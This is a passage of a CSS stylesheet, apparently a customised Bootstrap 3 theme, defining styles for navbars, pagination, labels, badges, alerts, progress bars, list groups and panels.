.nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover { color: #fff; background-color: #07253f }
.nav-stacked>li { float: none }
.nav-stacked>li+li { margin-top: 2px; margin-left: 0 }
.nav-justified { width: 100% }
.nav-justified>li { float: none }
.nav-justified>li>a { margin-bottom: 5px; text-align: center }
.nav-justified>.dropdown .dropdown-menu { top: auto; left: auto }

@media (min-width:768px) {
.nav-justified>li { display: table-cell; width: 1% }
.nav-justified>li>a { margin-bottom: 0 }
}
.nav-tabs-justified { border-bottom: 0 }
.nav-tabs-justified>li>a { margin-right: 0; border-radius: 4px }
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover { border: 1px solid #ddd }

@media (min-width:768px) {
.nav-tabs-justified>li>a { border-bottom: 1px solid #ddd; border-radius: 4px 4px 0 0 }
.nav-tabs-justified>.active>a, .nav-tabs-justified>.active>a:focus, .nav-tabs-justified>.active>a:hover { border-bottom-color: #fff }
}
.tab-content>.tab-pane { display: none }
.tab-content>.active { display: block }
.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0 }
.navbar { position: relative; min-height: 50px; margin-bottom: 20px; border: 1px solid transparent }

@media (min-width:768px) {
.navbar { border-radius: 4px }
}

@media (min-width:768px) {
.navbar-header { float: left }
}
.navbar-collapse { padding-right: 15px; padding-left: 15px; overflow-x: visible; -webkit-overflow-scrolling: touch; border-top: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1); box-shadow: inset 0 1px 0 rgba(255,255,255,.1) }
.navbar-collapse.in { overflow-y: auto }

@media (min-width:768px) {
.navbar-collapse { width: auto; border-top: 0; -webkit-box-shadow: none; box-shadow: none }
.navbar-collapse.collapse { display: block!important; height: auto!important; padding-bottom: 0; overflow: visible!important }
.navbar-collapse.in { overflow-y: visible }
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse { padding-right: 0; padding-left: 0 }
}
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 340px }

@media (max-device-width:480px) and (orientation:landscape) {
.navbar-fixed-bottom .navbar-collapse, .navbar-fixed-top .navbar-collapse { max-height: 200px }
}
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { margin-right: -15px; margin-left: -15px }

@media (min-width:768px) {
.container-fluid>.navbar-collapse, .container-fluid>.navbar-header, .container>.navbar-collapse, .container>.navbar-header { margin-right: 0; margin-left: 0 }
}
.navbar-static-top { z-index: 1000; border-width: 0 0 1px }

@media (min-width:768px) {
.navbar-static-top { border-radius: 0 }
}
.navbar-fixed-bottom, .navbar-fixed-top { position: fixed; right: 0; left: 0; z-index: 1030 }

@media (min-width:768px) {
.navbar-fixed-bottom, .navbar-fixed-top { border-radius: 0 }
}
.navbar-fixed-top { top: 0; border-width: 0 0 1px }
.navbar-fixed-bottom { bottom: 0; margin-bottom: 0; border-width: 1px 0 0 }
.navbar-brand { float: left; height: 50px; padding: 15px 15px; font-size: 18px; line-height: 20px }
.navbar-brand:focus, .navbar-brand:hover { text-decoration: none }
.navbar-brand>img { display: block }

@media (min-width:768px) {
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand { margin-left: -15px }
}
.navbar-toggle { position: relative; float: right; padding: 9px 10px; margin-top: 8px; margin-right: 15px; margin-bottom: 8px; background-color: transparent; background-image: none; border: 1px solid transparent; border-radius: 4px }
.navbar-toggle:focus { outline: 0 }
.navbar-toggle .icon-bar { display: block; width: 22px; height: 2px; border-radius: 1px }
.navbar-toggle .icon-bar+.icon-bar { margin-top: 4px }

@media (min-width:768px) {
.navbar-toggle { display: none }
}
.navbar-nav { margin: 7.5px -15px }
.navbar-nav>li>a { padding-top: 10px; padding-bottom: 10px; line-height: 20px }

@media (max-width:767px) {
.navbar-nav .open .dropdown-menu { position: static; float: none; width: auto; margin-top: 0; background-color: transparent; border: 0; -webkit-box-shadow: none; box-shadow: none }
.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a { padding: 5px 15px 5px 25px }
.navbar-nav .open .dropdown-menu>li>a { line-height: 20px }
.navbar-nav .open .dropdown-menu>li>a:focus, .navbar-nav .open .dropdown-menu>li>a:hover { background-image: none }
}

@media (min-width:768px) {
.navbar-nav { float: left; margin: 0 }
.navbar-nav>li { float: left }
.navbar-nav>li>a { padding-top: 15px; padding-bottom: 15px }
}
.navbar-form { padding: 10px 15px; margin-top: 8px; margin-right: -15px; margin-bottom: 8px; margin-left: -15px; border-top: 1px solid transparent; border-bottom: 1px solid transparent; -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1); box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1) }

@media (min-width:768px) {
.navbar-form .form-group { display: inline-block; margin-bottom: 0; vertical-align: middle }
.navbar-form .form-control { display: inline-block; width: auto; vertical-align: middle }
.navbar-form .form-control-static { display: inline-block }
.navbar-form .input-group { display: inline-table; vertical-align: middle }
.navbar-form .input-group .form-control, .navbar-form .input-group .input-group-addon, .navbar-form .input-group .input-group-btn { width: auto }
.navbar-form .input-group>.form-control { width: 100% }
.navbar-form .control-label { margin-bottom: 0; vertical-align: middle }
.navbar-form .checkbox, .navbar-form .radio { display: inline-block; margin-top: 0; margin-bottom: 0; vertical-align: middle }
.navbar-form .checkbox label, .navbar-form .radio label { padding-left: 0 }
.navbar-form .checkbox input[type=checkbox], .navbar-form .radio input[type=radio] { position: relative; margin-left: 0 }
.navbar-form .has-feedback .form-control-feedback { top: 0 }
}

@media (max-width:767px) {
.navbar-form .form-group { margin-bottom: 5px }
.navbar-form .form-group:last-child { margin-bottom: 0 }
}

@media (min-width:768px) {
.navbar-form { width: auto; padding-top: 0; padding-bottom: 0; margin-right: 0; margin-left: 0; border: 0; -webkit-box-shadow: none; box-shadow: none }
}
.navbar-nav>li>.dropdown-menu { margin-top: 0; border-top-left-radius: 0; border-top-right-radius: 0 }
.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu { margin-bottom: 0; border-top-left-radius: 4px; border-top-right-radius: 4px; border-bottom-right-radius: 0; border-bottom-left-radius: 0 }
.navbar-btn { margin-top: 8px; margin-bottom: 8px }
.navbar-btn.btn-sm { margin-top: 10px; margin-bottom: 10px }
.navbar-btn.btn-xs { margin-top: 14px; margin-bottom: 14px }
.navbar-text { margin-top: 15px; margin-bottom: 15px }

@media (min-width:768px) {
.navbar-text { float: left; margin-right: 15px; margin-left: 15px }
}

@media (min-width:768px) {
.navbar-left { float: left!important }
.navbar-right { float: right!important; margin-right: -15px }
.navbar-right~.navbar-right { margin-right: 0 }
}
.navbar-default { background-color: #f8f8f8; border-color: #e7e7e7 }
.navbar-default .navbar-brand { color: #777 }
.navbar-default .navbar-brand:focus, .navbar-default .navbar-brand:hover { color: #5e5e5e; background-color: transparent }
.navbar-default .navbar-text { color: #777 }
.navbar-default .navbar-nav>li>a { color: #777 }
.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover { color: #333; background-color: transparent }
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover { color: #555; background-color: #e7e7e7 }
.navbar-default .navbar-nav>.disabled>a, .navbar-default .navbar-nav>.disabled>a:focus, .navbar-default .navbar-nav>.disabled>a:hover { color: #ccc; background-color: transparent }
.navbar-default .navbar-toggle { border-color: #ddd }
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover { background-color: #ddd }
.navbar-default .navbar-toggle .icon-bar { background-color: #888 }
.navbar-default .navbar-collapse, .navbar-default .navbar-form { border-color: #e7e7e7 }
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover { color: #555; background-color: #e7e7e7 }

@media (max-width:767px) {
.navbar-default .navbar-nav .open .dropdown-menu>li>a { color: #777 }
.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover { color: #333; background-color: transparent }
.navbar-default .navbar-nav .open .dropdown-menu>.active>a, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover { color: #555; background-color: #e7e7e7 }
.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover { color: #ccc; background-color: transparent }
}
.navbar-default .navbar-link { color: #777 }
.navbar-default .navbar-link:hover { color: #333 }
.navbar-default .btn-link { color: #777 }
.navbar-default .btn-link:focus, .navbar-default .btn-link:hover { color: #333 }
.navbar-default .btn-link[disabled]:focus, .navbar-default .btn-link[disabled]:hover, fieldset[disabled] .navbar-default .btn-link:focus, fieldset[disabled] .navbar-default .btn-link:hover { color: #ccc }
.navbar-inverse { background-color: #222; border-color: #080808 }
.navbar-inverse .navbar-brand { color: #9d9d9d }
.navbar-inverse .navbar-brand:focus, .navbar-inverse .navbar-brand:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-text { color: #9d9d9d }
.navbar-inverse .navbar-nav>li>a { color: #9d9d9d }
.navbar-inverse .navbar-nav>li>a:focus, .navbar-inverse .navbar-nav>li>a:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-nav>.active>a, .navbar-inverse .navbar-nav>.active>a:focus, .navbar-inverse .navbar-nav>.active>a:hover { color: #fff; background-color: #080808 }
.navbar-inverse .navbar-nav>.disabled>a, .navbar-inverse .navbar-nav>.disabled>a:focus, .navbar-inverse .navbar-nav>.disabled>a:hover { color: #444; background-color: transparent }
.navbar-inverse .navbar-toggle { border-color: #333 }
.navbar-inverse .navbar-toggle:focus, .navbar-inverse .navbar-toggle:hover { background-color: #333 }
.navbar-inverse .navbar-toggle .icon-bar { background-color: #fff }
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form { border-color: #101010 }
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.open>a:focus, .navbar-inverse .navbar-nav>.open>a:hover { color: #fff; background-color: #080808 }

@media (max-width:767px) {
.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header { border-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu .divider { background-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a { color: #9d9d9d }
.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover { color: #fff; background-color: transparent }
.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover { color: #fff; background-color: #080808 }
.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus, .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover { color: #444; background-color: transparent }
}
.navbar-inverse .navbar-link { color: #9d9d9d }
.navbar-inverse .navbar-link:hover { color: #fff }
.navbar-inverse .btn-link { color: #9d9d9d }
.navbar-inverse .btn-link:focus, .navbar-inverse .btn-link:hover { color: #fff }
.navbar-inverse .btn-link[disabled]:focus, .navbar-inverse .btn-link[disabled]:hover, fieldset[disabled] .navbar-inverse .btn-link:focus, fieldset[disabled] .navbar-inverse .btn-link:hover { color: #444 }
.breadcrumb { padding: 8px 15px; margin-bottom: 20px; list-style: none; background-color: #f5f5f5; border-radius: 4px }
.breadcrumb>li { display: inline-block }
.breadcrumb>li+li:before { padding: 0 5px; color: #ccc; content: "/\00a0" }
.breadcrumb>.active { color: #777 }
.pagination { display: inline-block; padding-left: 0; margin: 20px 0; border-radius: 4px }
.pagination>li { display: inline }
.pagination>li>a, .pagination>li>span { position: relative; float: left; padding: 6px 12px; margin-left: -1px; line-height: 1.42857143; color: #07253f; text-decoration: none; background-color: #fff; border: 1px solid #ddd }
.pagination>li:first-child>a, .pagination>li:first-child>span { margin-left: 0; border-top-left-radius: 4px; border-bottom-left-radius: 4px }
.pagination>li:last-child>a, .pagination>li:last-child>span { border-top-right-radius: 4px; border-bottom-right-radius: 4px }
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover { z-index: 2; color: #23527c; background-color: #eee; border-color: #ddd }
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover { z-index: 3; color: #fff; cursor: default; background-color: #07253f; border-color: #07253f }
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover { color: #777; cursor: not-allowed; background-color: #fff; border-color: #ddd }
.pagination-lg>li>a, .pagination-lg>li>span { padding: 10px 16px; font-size: 18px; line-height: 1.3333333 }
.pagination-lg>li:first-child>a, .pagination-lg>li:first-child>span { border-top-left-radius: 6px; border-bottom-left-radius: 6px }
.pagination-lg>li:last-child>a, .pagination-lg>li:last-child>span { border-top-right-radius: 6px; border-bottom-right-radius: 6px }
.pagination-sm>li>a, .pagination-sm>li>span { padding: 5px 10px; font-size: 12px; line-height: 1.5 }
.pagination-sm>li:first-child>a, .pagination-sm>li:first-child>span { border-top-left-radius: 3px; border-bottom-left-radius: 3px }
.pagination-sm>li:last-child>a, .pagination-sm>li:last-child>span { border-top-right-radius: 3px; border-bottom-right-radius: 3px }
.pager { padding-left: 0; margin: 20px 0; text-align: center; list-style: none }
.pager li { display: inline }
.pager li>a, .pager li>span { display: inline-block; padding: 5px 14px; background-color: #fff; border: 1px solid #ddd; border-radius: 15px }
.pager li>a:focus, .pager li>a:hover { text-decoration: none; background-color: #eee }
.pager .next>a, .pager .next>span { float: right }
.pager .previous>a, .pager .previous>span { float: left }
.pager .disabled>a, .pager .disabled>a:focus, .pager .disabled>a:hover, .pager .disabled>span { color: #777; cursor: not-allowed; background-color: #fff }
.label { display: inline; padding: .2em .6em .3em; font-size: 75%; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: .25em }
a.label:focus, a.label:hover { color: #fff; text-decoration: none; cursor: pointer }
.label:empty { display: none }
.btn .label { position: relative; top: -1px }
.label-default { background-color: #777 }
.label-default[href]:focus, .label-default[href]:hover { background-color: #5e5e5e }
.label-primary { background-color: #07253f }
.label-primary[href]:focus, .label-primary[href]:hover { background-color: #286090 }
.label-success { background-color: #5cb85c }
.label-success[href]:focus, .label-success[href]:hover { background-color: #449d44 }
.label-info { background-color: #5bc0de }
.label-info[href]:focus, .label-info[href]:hover { background-color: #31b0d5 }
.label-warning { background-color: #f0ad4e }
.label-warning[href]:focus, .label-warning[href]:hover { background-color: #ec971f }
.label-danger { background-color: #d9534f }
.label-danger[href]:focus, .label-danger[href]:hover { background-color: #c9302c }
.badge { display: inline-block; min-width: 10px; padding: 3px 7px; font-size: 12px; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: middle; background-color: #777; border-radius: 10px }
.badge:empty { display: none }
.btn .badge { position: relative; top: -1px }
.btn-group-xs>.btn .badge, .btn-xs .badge { top: 0; padding: 1px 5px }
a.badge:focus, a.badge:hover { color: #fff; text-decoration: none; cursor: pointer }
.list-group-item.active>.badge, .nav-pills>.active>a>.badge { color: #07253f; background-color: #fff }
.list-group-item>.badge { float: right }
.list-group-item>.badge+.badge { margin-right: 5px }
.nav-pills>li>a>.badge { margin-left: 3px }
.jumbotron { padding-top: 30px; padding-bottom: 30px; margin-bottom: 30px; color: inherit; background-color: #eee }
.jumbotron .h1, .jumbotron h1 { color: inherit }
.jumbotron p { margin-bottom: 15px; font-size: 21px; font-weight: 200 }
.jumbotron>hr { border-top-color: #d5d5d5 }
.container .jumbotron, .container-fluid .jumbotron { padding-right: 15px; padding-left: 15px; border-radius: 6px }
.jumbotron .container { max-width: 100% }

@media screen and (min-width:768px) {
.jumbotron { padding-top: 48px; padding-bottom: 48px }
.container .jumbotron, .container-fluid .jumbotron { padding-right: 60px; padding-left: 60px }
.jumbotron .h1, .jumbotron h1 { font-size: 63px }
}
.thumbnail { display: block; padding: 4px; margin-bottom: 20px; line-height: 1.42857143; background-color: #fff; border: 1px solid #ddd; border-radius: 4px; -webkit-transition: border .2s ease-in-out; -o-transition: border .2s ease-in-out; transition: border .2s ease-in-out }
.thumbnail a>img, .thumbnail>img { margin-right: auto; margin-left: auto }
a.thumbnail.active, a.thumbnail:focus, a.thumbnail:hover { border-color: #07253f }
.thumbnail .caption { padding: 9px; color: #333 }
.alert { padding: 15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px }
.alert h4 { margin-top: 0; color: inherit }
.alert .alert-link { font-weight: 700 }
.alert>p, .alert>ul { margin-bottom: 0 }
.alert>p+p { margin-top: 5px }
.alert-dismissable, .alert-dismissible { padding-right: 35px }
.alert-dismissable .close, .alert-dismissible .close { position: relative; top: -2px; right: -21px; color: inherit }
.alert-success { color: #3c763d; background-color: #dff0d8; border-color: #d6e9c6 }
.alert-success hr { border-top-color: #c9e2b3 }
.alert-success .alert-link { color: #2b542c }
.alert-info { color: #31708f; background-color: #d9edf7; border-color: #bce8f1 }
.alert-info hr { border-top-color: #a6e1ec }
.alert-info .alert-link { color: #245269 }
.alert-warning { color: #8a6d3b; background-color: #fcf8e3; border-color: #faebcc }
.alert-warning hr { border-top-color: #f7e1b5 }
.alert-warning .alert-link { color: #66512c }
.alert-danger { color: #a94442; background-color: #f2dede; border-color: #ebccd1 }
.alert-danger hr { border-top-color: #e4b9c0 }
.alert-danger .alert-link { color: #843534 }
@-webkit-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
background-position:0 0
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
background-position:0 0
}
}
@keyframes progress-bar-stripes {
from {
background-position:40px 0
}
to {
background-position:0 0
}
}
.progress { height: 20px; margin-bottom: 20px; overflow: hidden; background-color: #f5f5f5; border-radius: 4px; -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1); box-shadow: inset 0 1px 2px rgba(0,0,0,.1) }
.progress-bar { float: left; width: 0; height: 100%; font-size: 12px; line-height: 20px; color: #fff; text-align: center; background-color: #07253f; -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15); box-shadow: inset 0 -1px 0 rgba(0,0,0,.15); -webkit-transition: width .6s ease; -o-transition: width .6s ease; transition: width .6s ease }
.progress-bar-striped, .progress-striped .progress-bar { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); -webkit-background-size: 40px 40px; background-size: 40px 40px }
.progress-bar.active, .progress.active .progress-bar { -webkit-animation: progress-bar-stripes 2s linear infinite; -o-animation: progress-bar-stripes 2s linear infinite; animation: progress-bar-stripes 2s linear infinite }
.progress-bar-success { background-color: #5cb85c }
.progress-striped .progress-bar-success { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-info { background-color: #5bc0de }
.progress-striped .progress-bar-info { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-warning { background-color: #f0ad4e }
.progress-striped .progress-bar-warning { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.progress-bar-danger { background-color: #d9534f }
.progress-striped .progress-bar-danger { background-image: -webkit-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: -o-linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent); background-image: linear-gradient(45deg, rgba(255,255,255,.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,.15) 50%, rgba(255,255,255,.15) 75%, transparent 75%, transparent) }
.media { margin-top: 15px }
.media:first-child { margin-top: 0 }
.media, .media-body { overflow: hidden; zoom: 1 }
.media-body { width: 10000px }
.media-object { display: block }
.media-object.img-thumbnail { max-width: none }
.media-right, .media>.pull-right { padding-left: 10px }
.media-left, .media>.pull-left { padding-right: 10px }
.media-body, .media-left, .media-right { display: table-cell; vertical-align: top }
.media-middle { vertical-align: middle }
.media-bottom { vertical-align: bottom }
.media-heading { margin-top: 0; margin-bottom: 5px }
.media-list { padding-left: 0; list-style: none }
.list-group { padding-left: 0; margin-bottom: 20px }
.list-group-item { position: relative; display: block; padding: 10px 15px; margin-bottom: -1px; background-color: #fff; border: 1px solid #ddd }
.list-group-item:first-child { border-top-left-radius: 4px; border-top-right-radius: 4px }
.list-group-item:last-child { margin-bottom: 0; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px }
a.list-group-item, button.list-group-item { color: #555 }
a.list-group-item .list-group-item-heading, button.list-group-item .list-group-item-heading { color: #333 }
a.list-group-item:focus, a.list-group-item:hover, button.list-group-item:focus, button.list-group-item:hover { color: #555; text-decoration: none; background-color: #f5f5f5 }
button.list-group-item { width: 100%; text-align: left }
.list-group-item.disabled, .list-group-item.disabled:focus, .list-group-item.disabled:hover { color: #777; cursor: not-allowed; background-color: #eee }
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading { color: inherit }
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text { color: #777 }
.list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover { z-index: 2; color: #fff; background-color: #07253f; border-color: #07253f }
.list-group-item.active .list-group-item-heading, .list-group-item.active .list-group-item-heading>.small, .list-group-item.active .list-group-item-heading>small, .list-group-item.active:focus .list-group-item-heading, .list-group-item.active:focus .list-group-item-heading>.small, .list-group-item.active:focus .list-group-item-heading>small, .list-group-item.active:hover .list-group-item-heading, .list-group-item.active:hover .list-group-item-heading>.small, .list-group-item.active:hover .list-group-item-heading>small { color: inherit }
.list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text { color: #c7ddef }
.list-group-item-success { color: #3c763d; background-color: #dff0d8 }
a.list-group-item-success, button.list-group-item-success { color: #3c763d }
a.list-group-item-success .list-group-item-heading, button.list-group-item-success .list-group-item-heading { color: inherit }
a.list-group-item-success:focus, a.list-group-item-success:hover, button.list-group-item-success:focus, button.list-group-item-success:hover { color: #3c763d; background-color: #d0e9c6 }
a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover, button.list-group-item-success.active, button.list-group-item-success.active:focus, button.list-group-item-success.active:hover { color: #fff; background-color: #3c763d; border-color: #3c763d }
.list-group-item-info { color: #31708f; background-color: #d9edf7 }
a.list-group-item-info, button.list-group-item-info { color: #31708f }
a.list-group-item-info .list-group-item-heading, button.list-group-item-info .list-group-item-heading { color: inherit }
a.list-group-item-info:focus, a.list-group-item-info:hover, button.list-group-item-info:focus, button.list-group-item-info:hover { color: #31708f; background-color: #c4e3f3 }
a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover, button.list-group-item-info.active, button.list-group-item-info.active:focus, button.list-group-item-info.active:hover { color: #fff; background-color: #31708f; border-color: #31708f }
.list-group-item-warning { color: #8a6d3b; background-color: #fcf8e3 }
a.list-group-item-warning, button.list-group-item-warning { color: #8a6d3b }
a.list-group-item-warning .list-group-item-heading, button.list-group-item-warning .list-group-item-heading { color: inherit }
a.list-group-item-warning:focus, a.list-group-item-warning:hover, button.list-group-item-warning:focus, button.list-group-item-warning:hover { color: #8a6d3b; background-color: #faf2cc }
a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover, button.list-group-item-warning.active, button.list-group-item-warning.active:focus, button.list-group-item-warning.active:hover { color: #fff; background-color: #8a6d3b; border-color: #8a6d3b }
.list-group-item-danger { color: #a94442; background-color: #f2dede }
a.list-group-item-danger, button.list-group-item-danger { color: #a94442 }
a.list-group-item-danger .list-group-item-heading, button.list-group-item-danger .list-group-item-heading { color: inherit }
a.list-group-item-danger:focus, a.list-group-item-danger:hover, button.list-group-item-danger:focus, button.list-group-item-danger:hover { color: #a94442; background-color: #ebcccc }
a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover, button.list-group-item-danger.active, button.list-group-item-danger.active:focus, button.list-group-item-danger.active:hover { color: #fff; background-color: #a94442; border-color: #a94442 }
.list-group-item-heading { margin-top: 0; margin-bottom: 5px }
.list-group-item-text { margin-bottom: 0; line-height: 1.3 }
.panel { margin-bottom: 20px; background-color: #fff; border: 1px solid transparent; border-radius: 4px; -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05); box-shadow: 0 1px 1px rgba(0,0,0,.05) }
.panel-body { padding: 15px }
.panel-heading { padding: 10px 15px; border-bottom: 1px solid transparent; border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel-heading>.dropdown .dropdown-toggle { color: inherit }
.panel-title { margin-top: 0; margin-bottom: 0; font-size: 16px; color: inherit }
.panel-title>.small, .panel-title>.small>a, .panel-title>a, .panel-title>small, .panel-title>small>a { color: inherit }
.panel-footer { padding: 10px 15px; background-color: #f5f5f5; border-top: 1px solid #ddd; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.list-group, .panel>.panel-collapse>.list-group { margin-bottom: 0 }
.panel>.list-group .list-group-item, .panel>.panel-collapse>.list-group .list-group-item { border-width: 1px 0; border-radius: 0 }
.panel>.list-group:first-child .list-group-item:first-child, .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child { border-top: 0; border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.list-group:last-child .list-group-item:last-child, .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child { border-bottom: 0; border-bottom-right-radius: 3px; border-bottom-left-radius: 3px }
.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child { border-top-left-radius: 0; border-top-right-radius: 0 }
.panel-heading+.list-group .list-group-item:first-child { border-top-width: 0 }
.list-group+.panel-footer { border-top-width: 0 }
.panel>.panel-collapse>.table, .panel>.table, .panel>.table-responsive>.table { margin-bottom: 0 }
.panel>.panel-collapse>.table caption, .panel>.table caption, .panel>.table-responsive>.table caption { padding-right: 15px; padding-left: 15px }
.panel>.table-responsive:first-child>.table:first-child, .panel>.table:first-child { border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child, .panel>.table:first-child>thead:first-child>tr:first-child { border-top-left-radius: 3px; border-top-right-radius: 3px }
.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child, .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child, .panel>.table:first-child>thead:first-child>tr:first-child td:first-child, .panel>.table:first-child>thead:first-child>tr:first-child th:first-child { border-top-left-radius: 3px }
